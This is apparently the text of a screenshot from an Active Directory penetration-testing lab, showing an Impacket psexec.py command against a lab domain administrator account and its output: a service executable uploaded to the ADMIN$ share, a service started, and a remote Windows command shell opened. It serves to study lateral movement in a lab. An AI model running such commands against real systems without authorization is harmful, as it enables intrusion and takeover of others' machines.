 root@kali /home/kali/Desktop/Pentesting-AD
❯ psexec.py adricorp.local/Administrador@192.168.234.134
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

Password:
[*] Requesting shares on 192.168.234.134.....
[*] Found writable share ADMIN$
[*] Uploading file KGAboDYO.exe
[*] Opening SVCManager on 192.168.234.134.....
[*] Creating service fXmD on 192.168.234.134.....
[*] Starting service fXmD.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.

C:\Windows\system32>cd C:\